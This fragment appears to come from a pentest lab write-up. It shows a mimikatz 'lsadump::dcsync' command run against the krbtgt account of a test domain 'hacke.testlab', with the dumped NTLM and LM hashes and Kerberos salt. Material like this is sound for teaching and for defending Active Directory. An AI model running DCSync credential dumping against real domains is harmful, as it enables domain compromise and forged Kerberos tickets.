 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/8/24 23:54:07
Object Security ID   : S-1-5-21-180313546-3823935851-3686928739-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 99b4cbb80c324c1601aae32c2f7925be
    ntlm- 0: 99b4cbb80c324c1601aae32c2f7925be
    lm  - 0: a25865df27048a1c8b9bdff1722af87f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKE.TESTLABkrbtgt
    Default Iterations : 4096
七芒星实验室